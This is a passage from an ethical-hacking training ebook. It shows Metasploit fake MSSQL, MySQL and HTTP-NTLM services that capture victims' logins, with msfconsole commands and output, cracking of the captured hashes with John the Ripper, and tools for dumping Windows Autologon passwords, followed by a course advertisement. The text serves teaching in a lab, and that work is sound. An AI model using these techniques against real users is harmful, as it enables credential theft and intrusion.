



#### **MsSQL**

Mssql is a Microsoft developed database management system that is widely available at 1433. This module provides a fake MSSQL service that is designed to capture authentication credentials. This module support both the weakly encoded database logins as well as Windows logins (NTLM). To achieve this,



It will open a fake Microsoft session manager window. According to the user, it would be a genuine page, he will put his user ID and password.



On adding the ID and password, it will show a server error to the user, but it will be captured by the listener

[\*] MSSQL LOGIN 192.168.0.110:59722 raj / 123



#### http\_ntlm

The **http\_ntlm** capture module tries to quietly catch the NTLM challenge hashes over HTTP.





As a result, this module will now generate a spoofed login prompt on the victim's system when an HTTP URL is opened.



It will show the user that the logon failure, but the credentials will be captured by the listener. Here you can see that the listener has captured the user and the domain name. It has also generated an NT hash which can be decrypted with John the ripper





And here you see that the hash file generated can be decrypted using **john\_netnlmv2**. And here you see that the password is in text form, **123** for user **Raj**.



#### **MySQL**

It is an opensource database management system at port 3306. This module provides a fake MySQL service that is designed to capture authentication credentials. It captures challenge and response pairs that can be supplied at Johntheripper for cracking.

To achieve this,

**exploit**

```
msf5 > use auxiliary/server/capture/mysql
msf5 auxiliary (server/capture/ mysql) > set 
srvhost 192.168.0.102
msf5 auxiliary (server/capture/ mysql) >
```

```
msf5 > use auxiliary/server/capture/mysql
                         pture/mysql) > set srvhost 192.168.0.102
msf5 auxiliary(s
srvhost \Rightarrow 192.168.0.102
                                mysql) > exploit
msf5 auxiliary(se
[*] Auxiliary module running as background job 0.
[*] Started service listener on 192.168.0.102:3306
[*] Server started.
```
On doing a Nmap scan with the MySql port and IP address, you can see that the port is open





According to the user, it would be a genuine page, he will put his user ID and password.



You see that the User /Password captured by the listener is **1234**





# **Credential Dumping: Windows Autologon Password**



## **Credential Dumping: Windows Autologon Password**

Autologon helps you to conveniently customize the built-in Autologon mechanism for Windows. Rather than waiting for a user to enter their name and password, Windows will automatically log in to the required user using the credentials you submit with Autologon, which are encrypted in the registry.

*In this post, we will try to dump the stored autologin credentials with the help of two different tools.* Let's see the settings for autologin, first, you need to access the User Accounts Control Panel using **netplwiz** command inside the run prompt.



Choose the account for autologon, for example, we have selected user Raj.



Enter your password once and then a second time to confirm it and uncheck the box "*Users must enter a user name and password to use this computer*" then click OK.





#### Method 1: Nirsoft-Network Password Recovery

Network Password Recovery is very easy to use, install and run the tool on the local machine whose password you chose to extract. It will dump the stored credential for the autologon account. You can download this tool from **[here](https://www.nirsoft.net/utils/network_password_recovery.html)**





#### Method 2: DecryptAutologon.exe

This tool can extract/decrypt the password that was stored in the LSA by SysInternals AutoLogo. You can download its Compiled Version **[HERE](https://github.com/securesean/DecryptAutoLogon/blob/main/DecryptAutoLogon/bin/Release/DecryptAutoLogon.exe)**

Run the downloaded .exe as shown in the given image, it will dump the password in the Plain text.



## Reference

- **<https://www.hackingarticles.in/credential-dumping-wireless/>**
- **[https://www.hackingarticles.in/credential-dumping-group-policy](https://www.hackingarticles.in/credential-dumping-group-policy-preferences-gpp/)[preferences-gpp/](https://www.hackingarticles.in/credential-dumping-group-policy-preferences-gpp/)**
- **[https://www.hackingarticles.in/credential-dumping-windows](https://www.hackingarticles.in/credential-dumping-windows-credential-manager/)[credential-manager/](https://www.hackingarticles.in/credential-dumping-windows-credential-manager/)**
- **<https://www.hackingarticles.in/credential-dumping-wdigest/>**
- **[https://www.hackingarticles.in/credential-dumping-security](https://www.hackingarticles.in/credential-dumping-security-support-provider-ssp/)[support-provider-ssp/](https://www.hackingarticles.in/credential-dumping-security-support-provider-ssp/)**
- **<https://www.hackingarticles.in/credential-dumping-sam/>**
- **<https://www.hackingarticles.in/credential-dumping-applications/>**
- **<https://www.hackingarticles.in/credential-dumping-ntds-dit/>**
- **[https://www.hackingarticles.in/credential-dumping-phishing](https://www.hackingarticles.in/credential-dumping-phishing-windows-credentials/)[windows-credentials/](https://www.hackingarticles.in/credential-dumping-phishing-windows-credentials/)**
- **[https://www.hackingarticles.in/credential-dumping-local-security](https://www.hackingarticles.in/credential-dumping-local-security-authority-lsalsass-exe/)[authority-lsalsass-exe/](https://www.hackingarticles.in/credential-dumping-local-security-authority-lsalsass-exe/)**
- **<https://www.hackingarticles.in/credential-dumping-clipboard/>**
- **<https://www.hackingarticles.in/credential-dumping-dcsync-attack/>**
- **<https://www.hackingarticles.in/credential-dumpinglaps/>**
- **[https://www.hackingarticles.in/credential-dumping-domain-cache](https://www.hackingarticles.in/credential-dumping-domain-cache-credential/)[credential/](https://www.hackingarticles.in/credential-dumping-domain-cache-credential/)**
- **<https://www.hackingarticles.in/credential-dumping-fake-services/>**
- **https://www.hackingarticles.in/credential-dumping-windowsautologon-password/**



## About Us I



#### **About Us**

#### *"Simple training makes Deep Learning"*

"IGNITE" is a worldwide name in IT field. As we provide high-quality cybersecurity training and consulting services that fulfil students, government and corporate requirements.

We are working towards the vision to "Develop India as a Cyber Secured Country". With an outreach to over eighty thousand students and over a thousand major colleges, Ignite Technologies stood out to be a trusted brand in the Education and the Information Security structure.

We provide training and education in the field of Ethical Hacking & Information Security to the students of schools and colleges along with the corporate world. The training can be provided at the client's location or even at Ignite's Training Center.

We have trained over 10,000 + individuals across the globe, ranging from students to security experts from different fields. Our trainers are acknowledged as Security Researcher by the Top Companies like - Facebook, Google, Microsoft, Adobe, Nokia, Paypal, Blackberry, AT&T and many more. Even the trained students are placed into a number of top MNC's all around the globe. Over with this, we are having International experience of training more than 400+ individuals.

The two brands, Ignite Technologies & Hacking Articles have been collaboratively working from past 10+ Years with about more than 100+ security researchers, who themselves have been recognized by several research paper publishing organizations, The Big 4 companies, Bug Bounty research programs and many more.

Along with all these things, all the major certification organizations recommend Ignite's training for its resources and guidance. Ignite's research has been a part of number of global Institutes and colleges, and even a multitude of research papers shares Ignite's researchers in their reference.



## **What We Offer**



## Sthical Hacking

 $\mathcal{R}$  $\overline{\mathsf{a}}$ 

 $\overline{\mathcal{F}}$ 

The Ethical Hacking course has been structured in such a way that a technical or a non-technical applicant can easily absorb its features and indulge his/her career in the field of IT security. ক্রো  $\bullet$ 

#### **Bug Bounty 2.0**  $\frac{1}{2}$

A bug bounty program is a pact offered by many websites and web developers by which folks can receive appreciation and reimbursement for reporting bugs, especially those affecting to exploits and vulnerabilities.

Over with this training, an indivisual is thus able to determine and report bugs to the authorized before the general public is aware of them, preventing incidents of widespread abuse.

## **Network Penetration Testing 2.0**

The Network Penetration Testing training will build up the basic as well advance skills of an indivisual with the concept of Network Security & Organizational Infrastructure. Thereby this course will make the indivisual stand out of the crowd within just 45 days.



This training will make you think like an "Adversary" with its systematic structure & real Environment Practice that contains more than 75 practicals on Windows Server 2016 & Windows 10. This course is especially designed for the professionals to enhance their Cyber Security Skills

f8 图

The CTP 2.0 is the latest edition that provides more advance module connecting to real infrastructure organization as well as supporting other students preparing for global certification. This curriculum is very easily designed to allow a fresher or specialist to become familiar with the entire content of the course.

## **Infrastructure Penetration Testing**

This course is designed for Professional and provides an hands-on experience in Vulnerability Assessment Penetration Testing & Secure configuration Testing for Applications Servers, Network Deivces, Container and etc. 500

## **Digital Forensic**

Digital forensics provides a taster in the understanding of how to conduct investigations in order for business and legal audien ces to correctly gather and analyze digital evidence.

ww.hackingarticles.in **Page 1766 and 2766 and 2766 and 2766 and 2766 and 2766 and 2766 and 2766 and** 

**CONTRACTOR** 

**CTF 2.0**